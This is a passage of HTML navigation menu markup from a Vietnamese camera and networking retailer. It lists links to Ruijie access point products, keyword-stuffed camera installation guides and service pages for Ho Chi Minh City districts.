RG-AP130(W2)-V2, giá bán RG-AP130(W2)-V2, mua RG-AP130(W2)-V2, báo giá RG-AP130(W2)-V2, Access Point RG-AP130(W2)-V2, Router RG-AP130(W2)-V2, Wifi RG-AP130(W2)-V2'> <span class='iconstar0'>✰</span> Access Point Ốp Tường RG-AP130(W2)-V2</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,chức năng RG-AP180,Giá giá sỉ RG-AP180,Giá buôn RG-AP180,Địa Chỉ Bán RG-AP180thông số ,RG-AP180,RG-AP180 Tốt nhất,RG-AP180 nơi bán rẻ nhất,Giá Bán RG-AP180,RG-AP180 Giá hấp dẫn,RG-AP180 Bán Giá Rẻ,RG-AP180 Chất Lượng,bán RG-AP180'> <span class='iconstar0'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP180-MNT.htm' title='Wifi Ruijie RG-AP180-MNT thông số RG-AP180-MNT, RG-AP180-MNT, giá RG-AP180-MNT, mua RG-AP180-MNT, bán RG-AP180-MNT, sửa RG-AP180-MNT, thông tin RG-AP180-MNT, nơi bán RG-AP180-MNT, thông số kỹ thuật RG-AP180-MNT, wifi RG-AP180-MNT, router RG-AP180-MNT, Access Point RG-AP180-MNT'> <span class='iconstar0'>✰</span> Wifi Ruijie RG-AP180-MNT</a> </li><li> <a href='RG-AP630IDA2-Ruijie.htm' title='Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2) Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2),Thông số RG-AP630(IDA2),RG-AP630(IDA2) Chất lượng nhất,RG-AP630(IDA2) IP POE Bán Sỉ,RG AP630(IDA2),RG-AP630(IDA2) Giá Thấp Nhất,Giá Bán RG-AP630(IDA2),RG-AP630(IDA2) Chất Lượng,bán RG-AP630(IDA2),Bán Giá RG-AP630(IDA2),thông số RG-AP630(IDA2),RG-AP630(IDA2) Giá rẻ nhất,RG-AP630(IDA2) Giá Hãng,RG-AP630(IDA2) Đang giảm giá'> <span class='iconstar0'>✰</span> Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2)</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bởi vì ngoài việc phục vụ cho quý khách hàng mua camera ip wifi đến trực tiếp tại cửa hàng chính và cửa hàng chi nhánh thì AN THÀNH PHÁT còn hỗ trợ thêm số Hotline.">Tư Vấn Dịch Vụ </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-hang-camera.net" title="So sánh hệ thống camera quan sát không dây và có dây">Th&ocirc;ng Tin H&atilde;ng Camera </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng lắp đặt camera cho môi trường cửa hàng, camera cửa hàng, lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng chính hãng, lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng Tư vấn lắp đặt camera cửa hàng, lắp camera cửa hàng, khảo sát lắp camera cửa hàng, mua camera cửa hàng, lắp camera cửa hàng chính hãng, mua camera cửa hàng, giải pháp lắp camera cửa hàng, lắp camera cửa hàng giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng Tư vấn lắp camera giá rẻ chính hãng, lắp camera giá rẻ, tư vấn camera chính hãng, lắp đặt camera chất lượng, camera giá rẻ uy tín, camera chính hãng giá rẻ, tư vấn mua camera giá rẻ, chọn mua camera chính hãng, camera chất lượng giá rẻ.lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình tư vấn camera gia đình, giải pháp chống trộm, lắp đặt camera an ninh, camera giám sát gia đình, lắp camera chống trộm, tư vấn lắp đặt camera an ninh, giải pháp bảo vệ nhà cửa.Tư vấn camera chống trộm gia đình, giải pháp lắp đặt, báo giá camera an ninh, hướng dẫn cài đặt, dịch vụ lắp đặt camera, chọn mua camera hiệu quả, tư vấn chọn đầu ghi 4K.'> <span class='iconstar0'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng, Camera văn phòng chính hãng, Lắp đặt camera văn phòng, Tư vấn lắp đặt camera chính hãng, Camera văn phòng gia đình, Camera văn phòng uy tín, Lắp đặt camera giá rẻ văn phòng.Tư vấn lắp đặt camera văn phòng chính hãng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Quan-Sat-Qua-Dien-Thoai-On-Dinh.vn' title='Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định Tư vấn lắp camera giám sát qua điện thoại ổn định, lắp camera giám sát qua điện thoại, tư vấn camera giám sát qua điện thoại, lắp đặt camera giám sát qua điện thoại, tư vấn lắp đặt camera giám sát qua điện thoại, camera giám sát qua điện thoại ổn định, cách lắp camera giám sát qua điện thoại, công nghệ camera giám sát qua điện thoại, hướng dẫn lắp camera giám sát qua điện thoại.Tư vấn lắp camera giám sát qua điện thoại ổn định, tư vấn camera giám sát qua điện thoại, camera giám sát kết nối điện thoại, camera giám sát qua wifi điện thoại, cách lắp camera giám sát kết nối điện thoại, ứng dụng xem camera giám sát qua điện thoại, thiết bị camera giám sát kết nối điện thoại, lắp đặt camera giám sát qua điện thoại, hướng dẫn xem camera giám sát qua điện thoại.camera giám sát qua điện thoại, lắp camera xem qua điện thoại, camera xem qua điện thoại ổn định, dịch vụ lắp camera giám sát qua điện thoại'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng Tư vấn lắp camera kho hàng, camera giám sát kho hàng, hệ thống camera kho hàng, lắp đặt camera kho hàng, dịch vụ lắp camera kho hàng, công ty tư vấn lắp camera kho hàng, camera kho bãi, camera an ninh kho hàng.Tư Vấn Lắp camera kho hàng,lắp đặt camera kho hàng,camera an ninh kho hàng,tư vấn lắp đặt camera kho hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng tư vấn lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp, cửa hàng kinh doanh, cửa hàng bán đồ, tư vấn cửa hàng, lắp đặt cửa hàng giá rẻ, nơi lắp đặt cửa hàng, dịch vụ lắp đặt cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt camera trong cửa hàng, cách lựa chọn camera để lắp trong cửa hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ camera giá rẻ, tư vấn camera giá rẻ, lắp camera giá rẻ, lắp camera giá rẻ chính hãng, lắp camera giá rẻ uy tín, lắp camera giá rẻ chuyên nghiệp, lắp camera giá rẻ trọn gói'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera quan sát nhà xưởng sản xuất từ xa, cách lắp camera quan sát nhà xưởng từ xa, hệ thống camera quan sát nhà xưởng từ xa, giải pháp camera quan sát nhà xưởng từ xa, công ty tư vấn lắp đặt camera quan sát nhà xưởng, tư vấn camera quan sát nhà xưởng sản xuất, lắp đặt camera quan sát nhà xưởng, giá thành lắp đặt camera quan sát nhà xưởng, camera quan sát nhà xưởng chất lượng.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-camera-wifi-chinh-hang.net" title="Tư vấn lắp camera wifi giá rẻ chính hãng dịch vụ lắp camera wifi uy tín hình ảnh sắt nét nhiều chức năng">Tư Vấn lắp Camera Wifi</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='cac-loai-camera-wifi-gia-dinh-gia-re-hien-nay.vn' title='Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay camera wifi gia đình tốt nhất hiện nay, các loại camera wifi gia đình giá rẻ tốt nhất, camera wifi gia đình loại nào tốt, camera wifi gia đình giá rẻ'> <span class='iconstar0'>✰</span> Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn' title='Giới Thiệu Camera Wifi IMOU IPC-A42EP-L Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi IMOU IPC-A42EP-L</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-2K-IMOU-IPC-B32P-V2.vn' title='Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2 IPC-B32P-V2, camera cell go IPC-B32P-V2, cell go IPC-B32P-V2, IPC-B32P-V2 giá rẻ, IPC-B32P-V2 chính hãng, tư vấn lắp camera IPC-B32P-V2, báo giá lắp camera IPC-B32P-V2, giá camera IPC-B32P-V2, công ty lăp camera IPC-B32P-V2 giá rẻ, báo giá lăp camera IPC-B32P-V2, camera imou cell go IPC-B32P-V2, cell go IPC-B32P-V2, camera wifi IPC-B32P-V2'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-EZVIZ-CB1.vn' title='Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1 review camera trông trẻ em, đánh giá camera EZVIZ BM1, tính năng camera EZVIZ BM1, giá camera trông trẻ em, camera EZVIZ BM1 chất lượng, camera EZVIZ BM1 đáng mua, đánh giá EZVIZ BM1, camera an ninh cho trẻ em, mua camera EZVIZ BM1'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1</a> </li><li> <a href='Gioi-Thieu-Ve-Camera-WifI-Dung-PIN-IMOU-IPC-K9EP-3T0WE.vn' title='Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE IPC-K9EP-3T0WE, camera imou IPC-K9EP-3T0WE, camera dùng pin imou IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng, camera xạc pin IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera năng lượng mặt trời IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera wifi dùng pin IPC-K9EP-3T0WE'> <span class='iconstar0'>✰</span> Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE</a> </li><li> <a href='DH-H2AE-Camera-Wifi-Dahua.vn' title='Dh-H2ae Camera Wifi Dahua camera DH,H2AE, camera DH,H2AE giá rẻ, tư vấn lắp camera DH,H2AE, lắp camera DH,H2AE nhanh chóng, khảo sát lắp camera DH,H2AE, tư vấn lắp camera DH,H2AE, camera wifi DH,H2AE, camera DH,H2AE giá rẻ, sửa camera DH,H2AE, bảo hành camera DH,H2AE, báo giá lắp camera DH,H2AE, camera DH,H2AE chính hãng giá rẻ, công ty lắp camera DH,H2AE chuyên nghiệp'> <span class='iconstar0'>✰</span> Dh-H2ae Camera Wifi Dahua</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-EZVIZ-C6C-4K.vn' title='Giới Thiệu Camera Wifi EZVIZ C6C 4K EZVIZ C6C 4K, EZVIZ C6C 4K chính hãng, C6C 4K chính hãng, C6C 4K giá rẻ, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K giá rẻ, tư vấn lắp camera camera ezviz C6C 4K, bào hành camera ezviz C6C 4K, sửa camera ezviz C6C 4K, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K chính hãng giá rẻ, công ty lắp camera ezviz C6C 4K, camera c6c chính hãng, camera c6c chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi EZVIZ C6C 4K</a> </li><li> <a href='Mau-Camera-Wifi-Ban-Chay-nhat-hien-nay.vn' title='Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay, mua online, giá rẻ, chất lượng, đánh giá, hướng dẫn cài đặt, so sánh, khuyến mãi, chính hãngMẫu Camera Wifi Bán Chạy Nhất Hiện Nay, Camera Wifi ổn định, Camera Wifi giá rẻ, Camera Wifi nào tốt, Camera Wifi chất lượng, Camera Wifi chống nước, Camera Wifi cho gia đình'> <span class='iconstar0'>✰</span> Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay</a> </li><li> <a href='Camera-WIfi-Dung-Cong-Trinh-Gia-Re.vn' title='Camera Wifi Dùng Công Trình Giá Rẻ Camera Wifi Công Trình Giá Rẻ, Camera Wifi Tốt, Camera Wifi Chất Lượng, Camera Wifi Uy Tín, Camera Wifi Hướng Dẫn, Camera Wifi Khuyến Mãi, Camera Wifi Nhanh Chóng'> <span class='iconstar0'>✰</span> Camera Wifi Dùng Công Trình Giá Rẻ</a> </li><li> <a href='Thong-So-Khi-Mua-Camera-Wifi-Nen-Quan-Tam.vn' title='Thông Số Khi Mua Camera Wifi Nên Quan Tâm thông số camera wifi, camera wifi, camera wifi giá rẻ, camera wifi chính hãng, tư vấn mua camera wifi, lắp đặt camera wifi, camera wifi uy tín, lắp camera wifi chuyên nghiệp, lắp camera wifi chính hãng gía rẻ'> <span class='iconstar0'>✰</span> Thông Số Khi Mua Camera Wifi Nên Quan Tâm</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="huong-dan-lap-camera.net" title="Hướng dẫn lắp camera quan sát sát cài đặt và sử dụng camera trên điện thoại tivi, máy tính">Hướng Dẫn sử dụng Camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar0'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li><li> <a href='Huong-Dan-Cach-Cai-Dat-Camera-Ip-Yoosee-Wifi-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại Hướng dẫn cài đặt camera ip Yoosee wifi trên điện thoạiCài đặt camera IP Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee trên điện thoại, Cách cài đặt camera Yoosee Wifi trên điện thoại, Cách cài đặt camera IP Yoosee Wifi trên điện thoại, Cách cài đặt camera Yoosee trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee Wifi trên điện thoại di động, Cách cài đặt camera Yoosee Wifi trên máy điện thoạiHướng dẫn lắp camera yoosee, hướng dẫn lắp đặt camera, hướng dẫn lắp camera yoosee, camera yoosee, cách lắp caemra yoosee, cách lắp đặt caemra yoosee'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Hướng dẫn cài Camera Ezviz trên điện thoại, Hướng dẫn cài đặt Camera Ezviz trên điện thoại, Cách cài đặt Camera Ezviz trên điện thoại, Hướng dẫn sử dụng ứng dụng Ezviz trên điện thoại, Cách tạo tài khoản Ezviz cho điện thoại, Hướng dẫn kết nối Camera Ezviz với điện thoại, Cách điều khiển Camera Ezviz từ điện thoại, Hướng dẫn xem hình ảnh từ Camera Ezviz trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Lắp đặt camera wifi tự động, Camera wifi giá rẻ, Cách kết nối camera wifi, Hướng dẫn cài đặt camera wifi trên điện thoại, Camera wifi ngoài trời, Thiết lập camera wifi qua mạng, Lắp đặt camera wifi chất lượng cao.Hướng dẫn lắp đặt camera wifi, cách cài đặt camera wifi, cách sử dụng camera wifi, lắp đặt camera wifi nhanh chóng, hướng dẫn cài đặt camera wifi dễ dàng, cách thiết lập camera wifi, cách kết nối camera wifi, lắp đặt camera wifi đơn giản.Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Hướng dẫn sử dụng camera wifi, Lắp đặt camera an ninh wifi, Camera wifi trong nhà, Camera wifi ngoài trời, Camera wifi giá rẻ, Cách chọn mua camera wifi.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar0'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài camera Imou trên điện thoại, cách cài đặt ứng dụng Imou trên điện thoại, hướng dẫn sử dụng camera Imou trên điện thoại, cách thêm camera Imou vào điện thoại, cách đăng ký tài khoản Imou trên điện thoại, cách kết nối camera Imou với điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên điện thoại, hướng dẫn kết nối camera Imou với điện thoại, cách thiết lập camera Imou trên smartphone, cách cài đặt ứng dụng Imou cho camera, hướng dẫn sử dụng camera Imou trên điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên smartphone, hướng dẫn sử dụng ứng dụng Imou trên điện thoại, cách kết nối camera Imou với điện thoại di động, hướng dẫn cài đặt ứng dụng Imou trên điện thoại, cách thiết lập camera Imou trên điện thoạiCài đặt camera Imou trên điện thoại, Hướng dẫn cài đặt camera Imou, Cách cài đặt camera Imou trên điện thoại, Camera Imou kết nối với điện thoại, Cách cài đặt ứng dụng Imou trên điện thoại, Hướng dẫn sử dụng camera Imou trên điện thoạiHướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nhàhướng dẫn lắp đặt camera Ebitcam tại nhàHướng dẫn lắp đặt Camera Ebitcam Tại Nhà, Cách lắp đặt Camera Ebitcam Tại Nhà, Lắp đặt Camera Ebitcam Tại Nhà, Hướng dẫn sử dụng Camera Ebitcam Tại Nhà, Hướng dẫn cài đặt Camera Ebitcam, Camera Ebitcam Tại Nhà, Cách cài đặt Camera Ebitcam.Hướng dẫn lắp đặt camera Ebitcam tại nhà, lắp camera Ebitcam như thế nào, cách cài đặt camera Ebitcam, Hướng dẫn sử dụng camera Ebitcam, Lắp đặt camera Ebitcam nhanh chóng, Các bước lắp đặt camera Ebitcam, Hướng dẫn lắp đặt camera Ebitcam chi tiếtHướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại hướng dẫn cài đặt camera điện thoại, xem camera trên điện thoại, cách cài đặt camera trên điện thoại, hướng dẫn xem camera trên smartphone, cách xem camera qua ứng dụng điện thoại, cách kết nối camera với điện thoại, xem camera ip trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại,Hướng đãn cài đặt camera dahua,Hướng dẫn và xem camera trên điện thoại,hướng dẫn cài đặt camera trên điện thoại,.. hướng dẫn camera trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, Hướng dẫn cài đặt camera wifi giấu kín trên điện thoạiHướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại,Hướng dẫn lắp dặt camera giấu kín cho điện thoại.,Lắp dặt camera wifi dấu kín,Hướng dẫn lắp dặt camera wifi dấu kín trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà Hướng dẫn lắp đặt camera Dahua tại nhà, cách lắp đặt camera Dahua, hướng dẫn cài đặt camera Dahua nhà, camera Dahua lắp đặt đơn giản, lắp đặt hệ thống camera Dahua tại nhà, hướng dẫn kỹ thuật lắp đặt camera Dahua, cách lắp đặt camera giám sát Dahua, hướng dẫn sử dụng camera DahuaHướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision cho điện thoại, Cách xem camera Hikvision trên điện thoại, Hướng dẫn kết nối camera Hikvision với điện thoại, Cài đặt xem camera Hikvision qua wifi, Hướng dẫn sử dụng ứng dụng xem camera Hikvision trên điện thoại, Cách cài đặt xem camera Hikvision trên smartphone, Hướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="cong-ty-lap-camera-viet-nam.net" title="Liên hệ lắp camera quan sát giá rẻ chính hãng uy tín tại tphcm">Li&ecirc;n Hệ Lắp Camera</a>
										<ul class="box-mncon1">
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="An Thành Phát chuyên cung cấp dịch vụ bảo trì, sửa chữa và lắp đặt camera quận Tân Bình có mặt ngay trong 30 phút, nhanh chóng, ...">Lắp Camera Quận T&acirc;n B&igrave;nh</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Phu-Gia-Re.vn" title="Lắp đặt camera quan sát quận Tân Phú tại An THành Phát với dịch vụ chuyên nghiệp, chất lượng cao cùng với đội ngũ kỹ thuật được đào tạo bài bản.">Lắp Camera Quận T&acirc;n Ph&uacute;</a></li>
											<li>
												<a href="Cong-ty-lap-camera-Quan-Phu-Nhuan.vn" title="Thời gian vài năm vừa qua, quận Phú Nhuận đã có nhiều thay đổi về kinh tế, sự phát triển nhanh, đường phố được gắn camera, tỉ lệ phạm tội giảm, ...">Lắp Camera Quận Ph&uacute; Nhận</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Lắp camera Quận Bình Tân giá ưu đãi cực lớn, hỗ trợ triển khai hệ thống camera trong ngày theo yêu cầu, miễn phí công lắp đặt và dây cáp ...">Lắp Camera Quận B&igrave;nh T&acirc;n</a></li>
											<li>
												<a href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="Gò Vấp là một trong những quận tiên phong lắp đặt camera tại 29 tuyến đường có tình hình giao thông phức tạp, 47 tuyến hẻm và 40 hộ kinh doanh phòng trọ cho ...">Lắp Camera Quận G&ograve; Vấp</a></li>
											<li>
												<a href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="Với hơn 10 năm kinh nghiệm trong lĩnh vực sửa chữa, bảo trì và lắp đặt camera tại bình thạnh. An Thành Phát đã có chỗ đứng vững chắc trên ...">Lắp Camera Quận B&igrave;nh Thạnh</a></li>
											<li>
												<a href="cong-ty-camera-quan-1-chat-luong.vn" title="Lắp camera tại Quận 1 có thể giúp kiểm soát và hạn chế những vấn đề này. Không những thế, việc lắp camera còn giúp gia đình bạn dễ dàng hơn ...">Lắp Camera Quận 1</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="Lắp camera quận 2 là một biện pháp hữu hiệu giúp nâng cao sự an ninh cho khu vực cũng như các doanh nghiệp và gia đình. Lắp đặt camera quận 2 - khuyến mãi cực sốc trong năm 2023">Lắp Camera Quận 2</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-4.vn" title="Nắm bắt được nhu cầu lắp đặt camera tại quận 8 ngày một tăng cao, công ty chúng tôi luôn có nhiều chương trình, chính sách khuyến mãi vô cùng ...">Lắp Camera quận 8</a></li>
											<li>
												<a href="Cong-Ty-lap-Camera-Quan-6-Uy-Tin.vn" title="Lắp đặt camera quận 6 với các khuyến mãi năm 2023 ❖ bảo vệ cuộc sống người thân, gia đình ❖ cảnh báo vấn nạn trộm cướp gia tăng ❖ giảm, tư vấn lắp đặt tận nơi miễn phí, cho dùng thử camera...">Lắp Camera Quận 6</a></li>
											<li>
												<a href="Cong-ty-Lap-camera-Quan-7.vn" title="Lắp đặt camera quan sát tại quận 7 trở nên phổ biến và cần thiết hơn bao giờ hết. Ngoài việc giám sát chống trộm, đảm bảo an ninh một công cụ rất rất thiết giám sát và quan sát được các sự việc khác xảy ra">Lắp Camera Quận 7</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-9.vn" title="Công ty lắp camera quan sát Quận 8. Thời gian vừa qua, do kinh tế khu vực Quận 8 tăng trưởng nhanh mà số lượng tội phạm, kẻ gian và lừa đảo không ngưng gia tăng trong thời điểm kinh tế khó khăn hiện nay">Lắp Camera Quận 8</a></li>
											<li>
